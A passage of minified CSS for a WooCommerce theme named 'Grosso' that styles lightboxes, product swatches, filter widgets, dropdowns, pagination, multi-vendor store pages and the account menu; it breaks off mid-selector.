*{font-size:13px!important}.grosso-vertical-section-title:after{display:block;content:"";width:40px;height:1px;background-color:#666;position:absolute;top:50%;right:-50px}a.sidebar-trigger:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.grosso-search-cart-holder a.sidebar-trigger:hover:before{transform:none}.mfp-bg{z-index:20900}.mfp-wrap{z-index:21000}.is-grosso-video .mfp-iframe-holder .mfp-content{max-width:65%;border:8px solid}.mfp-iframe-holder .mfp-close,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close,.grosso-product-popup-content.mfp-close-btn-in .mfp-close{width:60px;height:60px;font-size:0;line-height:60px;background-color:#fff}.mfp-iframe-holder .mfp-close:before,.mfp-iframe-holder .mfp-close:after,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:before,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:before,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:before,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:after{display:block;width:40px;height:2px;content:'';position:absolute;top:50%;left:50%;margin:-1px 0 0 -20px;border-bottom:1px solid #333;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mfp-iframe-holder .mfp-close:after,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.is-grosso-video .mfp-iframe-holder .mfp-content .mfp-close{width:66px;height:66px;color:#ffffff!important;text-align:center;vertical-align:middle;line-height:66px;padding:0;opacity:1;right:-8px;top:-8px}.is-grosso-video .mfp-iframe-scaler iframe{box-shadow:none!important}div.product .cart div.grosso-wcs-swatches{float:none}.grosso-product-summary-wrapper div.summary .grosso-wcs-swatches{overflow:hidden;padding:0!important;width:auto;display:inline-block;vertical-align:middle;clear:left}.grosso-wcs-swatches .swatch{overflow:hidden;border-radius:50%;margin:0 8px 8px 0!important;border:none!important;opacity:1!important}.grosso-wcs-swatches .swatch-color[style*="background-color:#ffffff"]{border:1px solid #e1e1e1!important}.grosso-wcs-swatches .swatch.swatch-label{width:auto;font-size:13px;padding:0 10px;border:none!important;color:#333;border-radius:0;height:30px;line-height:30px;background-color:#f8f8f8;opacity:1}.grosso-filter-widgets-holder .grosso-wcs-swatches .swatch.swatch-label{background-color:#fff}.grosso-wcs-swatches .swatch.swatch-label.selected,.grosso-wcs-swatches .swatch.swatch-label:hover{color:#fff}.grosso-wcs-swatches .swatch.selected,.grosso-wcs-swatches .swatch:hover{box-shadow:none!important;opacity:1}.grosso-wcs-swatches a{position:relative;display:inline-block}.grosso-wcs-swatches a span.count{position:absolute;color:#333;background-color:#e8e8e8;top:-5px;right:1px;display:block;font-size:10px!important;line-height:18px!important;font-weight:normal!important;white-space:nowrap;height:17px;min-width:18px;border-radius:2em;text-align:center;vertical-align:middle}.grosso-wcs-swatches .swatch-color.selected:before,.grosso-wcs-swatches .swatch-color:hover:before,.grosso-wcs-swatches .swatch-image.selected:before,.grosso-wcs-swatches .swatch-image:hover:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #fff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-width:0 2px 2px 0;position:absolute;top:9px;left:12px}.grosso-wcs-swatches .swatch-color.selected[style*="background-color:#ffffff"]:before,.grosso-wcs-swatches .swatch-color[style*="background-color:#ffffff"]:hover:before{border-color:#bababa}.widget .grosso-wcs-swatches .swatch-color.selected:before{top:9px}.grosso-pagination-numbers .owl-dots{counter-reset:dots;width:100%;height:auto;right:0;text-align:inherit;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.grosso-pagination-numbers .owl-dot{width:auto;opacity:.5;padding:0 .5rem;vertical-align:bottom}.grosso-pagination-numbers .owl-dot.active{opacity:1}.grosso-pagination-numbers .owl-dot:before{counter-increment:dots;content:".0" counter(dots);display:inline-block;width:auto;font-size:19px;color:#333;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.grosso-pagination-numbers .owl-dot.active:before{font-size:24px}.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot:before{color:#fff}.grosso-pagination-numbers .owl-dot span{display:none}.grosso-filter-widgets-holder{clear:both;min-height:1px;position:relative;float:left;width:100%}#grosso-filter-widgets{padding:25px;margin-top:20px;display:none;background-color:#f8f8f8;border-radius:3px}#grosso-filter-widgets.grosso_active_filter_area{display:block!important}#grosso-filter-widgets .box{clear:none;margin-bottom:5px}a.grosso-filter-widgets-triger{display:block;text-decoration:none;width:auto;height:68px;line-height:68px;vertical-align:bottom;text-align:center;z-index:100;overflow:hidden;float:right;padding-top:15px;font-size:12px;text-transform:uppercase;font-weight:500;color:#333}a.grosso-filter-widgets-triger:before{display:inline-block;content:"\e90a";font-family:'feather';font-size:19px;font-weight:normal!important;color:#333;width:40px;height:68px;line-height:67px;vertical-align:bottom;text-align:center;margin:0 0 0 7px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#grosso-filter-widgets .widget>h3:first-child{text-transform:uppercase;margin-right:4px;font-size:12px;font-weight:400}.grosso-filter-widgets-holder .grosso-reset-filters{display:none;float:right;margin-top:10px;font-size:11px;text-transform:uppercase;text-decoration:none;color:#333;height:23px;line-height:23px;vertical-align:middle}.grosso-filter-widgets-holder .grosso-reset-filters:before{content:"\e8f7";font-family:'feather';display:inline-block;margin-right:4px;font-size:17px;font-weight:400;vertical-align:middle;position:relative;top:-1px}.nice-select{-webkit-tap-highlight-color:#fff0;background-color:#f5f5f5;border:none;color:#666;box-sizing:border-box;clear:both;cursor:pointer;display:inline-block;font-family:inherit;font-size:13px;font-weight:400;height:37px;line-height:35px;outline:none;padding-left:15px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.widget .nice-select,.shipping-calculator-form .nice-select,.shipping-calculator-form input,.shipping-calculator-form button{width:100%}.nice-select:active,.nice-select.open,.nice-select:focus{box-shadow:0 0 30px 0 rgb(0 0 0 / .2);border-color:#fff0}.nice-select:after{display:block;width:20px;height:20px;line-height:20px;vertical-align:middle;text-align:center;font-size:14px;content:"\f0dc";font-family:FontAwesome;position:absolute;right:5px;top:50%;margin-top:-9px;z-index:50;color:#333;pointer-events:none}.nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);box-shadow:0 0 30px 0 rgb(0 0 0 / .2)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;box-shadow:0 0 0 1px rgb(68 68 68 / .11);box-sizing:border-box;margin-top:4px;margin-left:0;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;min-width:100%;max-height:calc(100vh - 150px);overflow-y:auto;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(.5,0,0,1.25),opacity 0.15s ease-out;z-index:999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;color:#999;margin-left:0;line-height:40px;list-style:none;min-height:40px;display:block;margin-bottom:0;outline:none;padding-left:15px;padding-right:29px;padding-bottom:0;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6;color:#333}.nice-select .option.disabled{background-color:#fff0;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}body.single-product .pswp__bg{background:rgb(0 0 0 / .85)}.grosso-page-load-status{display:none;text-align:center;font-size:15px;text-transform:uppercase}.grosso-load-more-container{text-align:center;font-size:15px;min-height:81px}.grosso-load-more-container .grosso-load-more.button{margin-top:35px}.grosso-page-load-status p{margin-top:35px;width:100%;float:left}.infinite-scroll-request:before{display:inline-block;font-family:'feather'!important;content:"\e8cf";font-size:23px!important;vertical-align:middle;margin-right:8px;font-weight:normal!important;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.infinite-scroll-last{text-transform:uppercase}.box-product-list>.box-products:before,.box-product-list>.box-products:after{content:' ';display:table}.box-product-list>.box-products:after{clear:both}.woocommerce form.track_order{display:block;margin:0 auto;width:700px;max-width:100%;padding:40px 8%;background-color:#fff;border:1px solid #f1f1f1}.woocommerce form.track_order p:first-of-type{font-size:14px}.woocommerce form.track_order input{width:100%}.vendor_description_background{height:auto!important;background-size:cover!important}.vendor_description_background .vendor_description{height:auto!important;padding:20px!important;background:none!important}.vendor_description .vendor_img_add .img_div{margin-bottom:25px!important}.vendor_description .vendor_img_add .vendor_address{padding:20px!important;border:1px solid #f1f1f1;background-color:rgb(255 255 255 / .9);color:#333333!important;border-radius:3px;font-size:13px!important}.vendor_description .vendor_img_add .vendor_address *{text-transform:none!important}.vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name{font-weight:600;font-size:21px!important}.wocommerce #wcmp_vendor_reviews{margin-top:80px!important;float:left;padding:30px;border:1px solid #e1e1e1;border-radius:3px;width:100%}.wcmp_vendor_rating{margin:5px 0 10px;height:25px!important;line-height:25px!important;vertical-align:middle!important}.wcmp_vendor_rating span,.wcmp_vendor_rating a{height:25px!important;line-height:25px!important;vertical-align:middle!important;font-size:13px!important}#wcmp_vendor_reviews #comments{margin-bottom:0}.vendor_address p{margin:0 0 7px 0!important;font-size:13px!important}.vendor_address label{color:#333333!important;font-size:13px!important;font-weight:500}.vendor_address p img{vertical-align:middle}body.product-vendor div.description_data{margin-top:30px!important;margin-bottom:60px!important}body.product-vendor a[href^="#reviews"]{margin-left:5px}.vendor_description .vendor_img_add .img_div img{height:100px!important;width:100px!important;max-width:100px!important;border-radius:50%;overflow:hidden}.wcmp_social_profile img,.woocommerce .wcmp_social_profile img{border-radius:50%;width:25px!important;height:25px!important}.wcmp_main_menu ul li{margin-left:0!important}#wcmp_widget_vendor_search input[type="search"]{margin-bottom:30px!important}.widget_product_vendor_info{font-size:14px}.widget_product_vendor_list #wcmp_widget_vendor_list{width:100%!important;height:350px!important}#wcmp_widget_vendor_list>div>div{display:inline-block!important;vertical-align:middle!important;font-size:13px;max-width:72%!important}.by-vendor-name-link{font-size:11px;padding-top:5px}.wcmp-product-policies h2.wcmp_policies_heading{font-size:24px;margin-bottom:15px}.wcmp-product-policies .wcmp_policies_description{margin-bottom:30px}.wcmp_top_logo_div ul{margin-bottom:20px!important;font-size:12px!important}.wcmp_top_logo_div ul li{margin-left:0}.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2,.wcmp_regi_main .wcmp_regi_form_box label{color:#333333!important}.wcmp_regi_main .reg_header1{font-weight:600!important;font-size:18px!important;text-transform:none!important;margin-bottom:35px!important}.wcmp_regi_main .reg_header2{margin-bottom:25px!important;font-size:24px!important;text-transform:none!important;border:none!important}.wcmp_regi_main .wcmp_regi_form_box{padding:40px!important;background-color:#fff;border:1px solid #f1f1f1!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)!important}.wcmp_regi_main .wcmp_regi_form_box label{margin-bottom:8px!important;float:left;font-weight:500!important}.wcmp_regi_main .wcmp_regi_form_box input[type=password]{margin-bottom:12px}.wcmp_regi_main .button{cursor:pointer;font-size:14px!important;padding:14px 20px!important;text-decoration:none!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;line-height:normal!important;height:auto!important;background:#333333!important}.wcmp_headding1,.wcmp_side_menu,.wcmp_table_holder table,.description_data table{border:none!important}.description_data table tbody td{border:none!important}.wcmp_table_holder table tbody tr:first-child td{background:#333333!important}.wcmp_main_page,.wcmp_dashboard_display_box,.wcmp_displaybox2,.wcmp_displaybox3{box-shadow:none!important}.vendor_address .wcmp_total_rating_number{display:none}.wcmp_vendor_rating .star-rating,.woocommerce .wcmp_vendor_rating .star-rating{margin-left:0!important}.wcmp-store-location-wrapper .store-maps{height:240px!important}.wcmp-store-location-wrapper>a{display:inline-block;font-size:13px;margin-top:10px}form .vendor_sort{margin-bottom:60px!important}form .vendor_sort select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.sorted_vendors{width:24.7%;padding:15px;border:1px solid #f1f1f1;background-color:#fff;border-radius:3px;margin:15px 0px!important;vertical-align:top}.woocommerce-MyAccount-content .myaccount_user>a:last-of-type{float:none;display:inline-block;padding:12px;color:#fff;background-color:#333;border-radius:3px;margin:50px auto 0 auto;text-align:center;width:100%}.has-sidebar .wcmp_sorted_vendors{width:30.5%;margin:0 4% 35px 0!important}.has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(3n+3){margin-right:0!important}.wcmp_vendor_list .wcmp_sorted_vendors{border-radius:3px;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1);position:relative;top:0;border:none;background-color:#fff;margin-bottom:35px;overflow:hidden}.wcmp_vendor_list .wcmp_sorted_vendors *{position:relative;z-index:1}.wcmp_vendor_list .wcmp_sorted_vendors:before{display:block;content:"";height:50%;width:150%;background-color:#333;position:absolute;top:-55px;left:-10px;z-index:0;-webkit-transform:rotate(-6deg);transform:rotate(-6deg);-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.wcmp_vendor_list .wcmp_sorted_vendors:hover{top:-5px;box-shadow:0 0 35px 0 rgb(0 0 0 / .2);background:#f7f7f7}.wcmp_vendor_list .wcmp_sorted_vendors:hover:before{top:-35px}.wcmp_vendor_list .wcmp_sorted_vendors .button{background-color:#f1f1f1;color:#333;font-size:13px}.wcmp_vendor_list .wcmp_sorted_vendors .button:hover,.vc_btn3-style-custom:hover{color:#ffffff!important}.wcmp_vendor_list .wcmp_sorted_vendors .wcmp_rating_wrap{font-size:13px}.vendor_sort input[type="submit"]{padding:9px 20px}#ui-datepicker-div{display:none;background:#ffffff!important;box-shadow:0 0 35px 0 rgb(0 0 0 / .2)}body.single-product #products-wrapper>h1:first-of-type,body.single-product .wcv_shop_description{display:none}#products-wrapper>h1:first-of-type{font-size:28px;font-weight:600;margin-bottom:35px}.wcv_shop_description{border:1px solid #f1f1f1;padding:30px;border-radius:3px;margin-bottom:35px}.tagcloud a.by-vendor-name-link,.tagcloud a#report_abuse{margin-bottom:15px;border-radius:2px;background-color:#333;color:#fff;border:none;padding:8px;display:inline-block!important;vertical-align:top;font-size:13px}.tagcloud a.by-vendor-name-link{background-color:#666}form .pv_paypal_container,form .pv_shop_name_container,form #pv_seller_info_container,form #pv_shop_description_container{border:1px solid #f1f1f1;padding:20px;border-radius:3px;margin-top:35px}form #pv_shop_description_container{margin-bottom:35px}form .pv_paypal_container input#pv_paypal,form .pv_shop_name_container input#pv_shop_name{margin-top:12px}table.table-vendor-sales-report{margin-top:35px}form input.btn.btn-inverse.btn-small,.wcv_dashboard_datepicker input[type="submit"],.wcv-pro-dashboard input[type="submit"].wcv-button.expand{padding:7px 20px!important}.wcv-pro-dashboard input[type="submit"].wcv-button.expand{margin-left:15px!important}ul.wcv_vendorslist{width:100%;margin:0;padding:0}.wcv_dashboard_datepicker .wcv-form .control-group .control>input[type="submit"]{margin-left:30px;width:calc(100% - 30px)}.wcv_dashboard_datepicker.wcv-cols-group{margin-bottom:35px}.wcv_dashboard_datepicker.wcv-cols-group .all-33 .control{padding-top:30px}ul.wcv_vendorslist img.avatar{border-radius:3px;margin-bottom:25px!important;margin-right:0;width:100%;height:auto}ul.wcv_vendorslist>div{width:24.8%!important;margin:0 0 30px 0px!important;display:inline-block;border:10px #fff0}ul.wcv_vendorslist>div>center{padding:8px;border:1px solid #e1e1e1;border-radius:3px}.wcv-pro-dashboard #ui-datepicker-div.ui-widget-content{background:#ffffff!important;background-color:#ffffff!important}button.wcv-button{padding:7px 20px;margin-left:15px!important;border:1px solid!important;border-color:inherit!important}.select2-container .select2-choice{height:auto!important}.wcv-store-address-container .store-address address,.wcv-store-address-container .store-phone a{font-style:normal}.wcv-store-address-container{padding:12px 0;margin-bottom:50px;overflow:hidden;border-radius:3px;background:#f8f8f8}.wcv-store-address-container .store-address address,.wcv-store-address-container .store-phone a{color:#333;font-size:14px}.wcv-header-container .wcv-store-grid.wcv-store-header{position:relative}.wcv-header-container #banner-wrap{position:static;padding:30px}.wcv-header-container #inner-element{position:relative;padding:30px 20px 20px 20px;border-radius:3px;top:auto;left:auto;right:auto;background:rgb(255 255 255 / .85);max-width:100%;height:100%}.wcv-header-container #inner-element .store-info{text-align:left;vertical-align:middle;padding-left:0}.wcv-header-container .wcv-store-grid.wcv-store-header #banner-wrap>img.store-banner{position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;max-width:none;max-height:none!important;width:auto;object-fit:cover!important}.wcv-header-container #inner-element .store-brand{padding-left:0;vertical-align:middle}.wcv-header-container #inner-element .store-icon{float:none;vertical-align:middle}.wcv-grid nav.wcv-navigation ul.menu{background:none;padding-top:30px}.wcv-navigation ul.menu.horizontal li{display:inline-block;float:none;background:none!important;margin:0 5px 15px 0;padding:0}.wcv-navigation ul.menu.horizontal li a{cursor:pointer;font-size:14px!important;line-height:normal;font-weight:normal!important;padding:9px 12px!important;text-decoration:none;background:#333333!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:2px}.wcv-form .control-group input[type=checkbox]+label,.wcv-form .control-group input[type=radio]+label{padding-left:25px}.wcv-form .control-group input[type=checkbox],.wcv-form .control-group input[type=radio]{margin-top:3px}a.wcv-file-uploader-delete_wcv_store_banner_id,a.wcv-file-uploader-delete_wcv_store_icon_id{display:block;margin-bottom:35px}.wcv-header-container #inner-element ul.social-icons{margin-top:10px}.tagcloud span.wcvendors_ships_from{display:block;width:100%;margin:20px 0 0 0;padding:0 20px 25px 20px;border-radius:2px;border:1px solid #f1f1f1}.tagcloud span.wcvendors_ships_from>span:first-of-type{padding-left:0}.wcv-grid table .row-actions{opacity:1!important}.wcv-shade.visible{z-index:100000;top:60px;height:calc(100% - 60px)!important}.wcv-modal>.modal-body{padding:30px!important}.wcmp_admin_massege .wcmp_cross{font-family:FontAwesome!important}.wcmp_vendor_banner_template.template3 .vendor_address{background:none;border:none}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{width:100%!important;margin-bottom:35px!important}.wcmp_vendor_banner_template.template3 .vendor_description,.wcmp_vendor_banner_template.template2 .vendor_description{margin-top:-85px!important}.wcmp_vendor_banner_template.template3 .wcmp_vendor_banner,.wcmp_vendor_banner_template.template2 .wcmp_vendor_banner{height:285px}.wcmp_vendor_banner_template.template2 .wcmp_social_profile,.wcmp_vendor_banner_template.template3 .wcmp_social_profile{top:251px!important}.wcv-pro-vendorlist,.wcv-header-container{margin-bottom:35px;height:auto;background-color:#f1f1f1;border:none;overflow:hidden;border-radius:3px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wcv-header-container{margin-bottom:20px}.wcv-pro-vendorlist:hover{box-shadow:0 0 35px 0 rgb(0 0 0 / .2)}.wcv-pro-vendorlist .wcv-banner-wrapper{position:relative;min-height:180px;max-height:none;overflow:visible;padding:25px}.wcv-pro-vendorlist .wcv-inner-details{position:relative;background:rgb(255 255 255 / .85);width:100%;color:#333;text-align:left;padding:5%;top:auto;left:auto}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default{overflow:hidden}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper{position:relative!important}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery{background-color:rgb(0 0 0 / .65);z-index:2;position:relative!important;padding-bottom:25px}.wcv-pro-vendorlist .wcv-banner-wrapper>img,.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img{max-height:none!important;position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;max-width:none;max-height:none!important;width:auto;object-fit:cover!important}.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container{width:150px!important;padding:20px!important;text-align:center;vertical-align:middle}.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container{width:160px!important;vertical-align:middle;text-align:center;padding:20px!important}.wcv-pro-vendorlist .wcv-inner-details .wcv-shop-details{width:calc(100% - 160px)!important;vertical-align:middle}.wcv-pro-vendorlist .wcv-inner-details h4{text-transform:none}.dokan-alert{margin-bottom:35px!important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper img.avatar{float:none!important}#dokan-content #nav-below{float:left;width:100%;margin-top:35px}.dokan-store-tabs{margin-top:35px}.dokan-single-store .dokan-store-tabs ul{border:none}.dokan-product-search-form input[type='text']{padding:4px 8px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date{font-size:13px;position:relative;top:auto;left:auto;right:auto;bottom:auto;padding:8px;line-height:1.42;vertical-align:top;border-top:1px solid #EDEDED;color:#999;text-align:left}.dokan-widget-area .widget,.dokan-category-menu{border:none;margin-bottom:30px}.dokan-category-menu ul li,li.widget{list-style:none!important}.dokan-category-menu ul li a{margin:0!important}.dokan-category-menu h3.widget-title{background:none;border-top:none;border-left:none;border-right:none}.dokan-store-sidebar textarea{margin:20px 0px!important}.woocommerce-tabs #tab-seller.panel.entry-content>h2:first-of-type{font-size:21px;margin-bottom:25px}.woocommerce-tabs #tab-seller.panel.entry-content ul.list-unstyled{list-style:none!important;margin-left:0}.dokan-pagination-container .dokan-pagination li{display:inline-block}.dokan-pagination-container .dokan-pagination li a{display:inline-block;background-color:#e1e1e1;width:auto;min-width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;margin-right:8px;text-decoration:none;color:#333;border:none !Important;border-radius:2em;font-size:13px;position:relative;padding:0 8px;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.dokan-pagination-container .dokan-pagination li.active a{display:inline-block;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;font-weight:400;text-decoration:none;color:#333;background:#e1e1e1}.dokan-pagination-container .dokan-pagination li:first-of-type a,.dokan-pagination-container .dokan-pagination li:last-of-type a{border-radius:2em;width:auto}.dokan-pagination-container .dokan-pagination li.active a:before,.dokan-pagination-container .dokan-pagination li a:before{display:block;content:"";position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #e1e1e1;border-radius:2em;opacity:0;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.dokan-pagination-container .dokan-pagination li.active a:before,.dokan-pagination-container .dokan-pagination li a:hover:before{opacity:1}.dokan-pagination-container .dokan-pagination li a:hover{color:#ffffff!important}.grosso-header-account-link-holder{background-color:#fff;position:absolute;top:30px;right:-100px;width:400px;max-height:500px;text-align:left;overflow:hidden}.grosso-user-not-logged .grosso-header-account-link-holder{background-color:#fff;position:fixed;top:80px;right:0;left:0;bottom:0;width:100%;text-align:center;overflow:hidden;z-index:10000;-webkit-transition:1s max-height 0.1s;transition:1s max-height 0.1s;max-height:0}#header.grosso-has-header-top .grosso-user-not-logged .grosso-header-account-link-holder{top:120px}#header.grosso-has-header-top.grosso-sticksy .grosso-user-not-logged .grosso-header-account-link-holder{top:80px}.grosso-user-not-logged .grosso-header-account-link-holder.active{-webkit-transition:1s max-height 0.1s;transition:1s max-height 0.1s;max-height:100vh;bottom:0}.grosso-user-not-logged .grosso-header-account-link-holder .woocommerce{width:100%;max-width:400px;overflow:hidden;margin:0 auto;padding:50px 0}.grosso-user-is-logged .grosso-header-account-link-holder{padding:110px 40px 40px 40px;width:260px;right:auto;left:50%;margin-left:-130px;display:none;box-shadow:0 20px 20px -20px rgb(0 0 0 / .1)}.grosso-user-is-logged:hover .grosso-header-account-link-holder{display:block;top:80px;-moz-animation:grossofadeInUp .3s ease-in;-webkit-animation:grossofadeInUp .3s ease-in;animation:grossofadeInUp .3s ease-in}.grosso-user-is-logged .grosso-header-account-link-holder>ul{margin:0;padding:0;list-style:none;text-align:left}.grosso-user-is-logged .grosso-header-account-link-holder>ul li{margin:0;padding:0;list-style:none;display:block;width:100%}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a{font-size:13px;display:block;width:100%;padding:10px;height:auto;line-height:normal;vertical-align:middle;text-decoration:none;color:#333}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a:hover{color:#999}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-wcmp-dash a,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-dash a,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-pro-dash a{background-color:#333;color:#fff;border-radius:3px;border:none}#grosso_mobile_account_tab li a{display:block;width:100%;padding:10px 12px;border-bottom:1px solid;border-color:rgb(255 255 255 / .05);height:auto;line-height:normal;vertical-align:middle}div.woocommerce>form.woocommerce-form-login.login input[type='text'],div.woocommerce>form.woocommerce-form-login.login input[type='password'],.grosso-header-account-link-holder input[type='text'],.grosso-header-account-link-holder input[type='password'],#grosso_mobile_account_tab .woocommerce input[type='text'],#grosso_mobile_account_tab .woocommerce input[type='password'],#grosso_mobile_account_tab .woocommerce button{width:100%}#grosso_mobile_account_tab div.woocommerce h2{margin-bottom:10px}.grosso-header-user-data{display:block;padding:20px 30px;background-color:#f5f5f5;color:#333;margin-bottom:20px;position:absolute;top:0;left:0;right:0}#grosso_mobile_account_tab .grosso-header-user-data{margin-bottom:10px}#grosso_mobile_account_tab .grosso-header-user-data small{color:#999}.grosso-header-user-data img,.grosso-header-user-data small{display:inline-block;vertical-align:middle;height:44px;width:auto;line-height:44px;font-size:14px;color:#333;margin-bottom:0;float:none}.grosso-header-user-data img{background-color:#cecece;border:none}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a:before,#grosso_mobile_account_tab li a:before,nav.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;margin-right:8px;color:#cecece;content:"\e83a";font-family:'feather';font-size:17px;height:auto;line-height:normal;vertical-align:middle;position:relative;top:-2px}#grosso_mobile_account_tab li a:before{color:#fff}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e81d"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--orders a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e870"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--downloads a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e863"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e876"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e8e5"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e85f"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e888"}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul 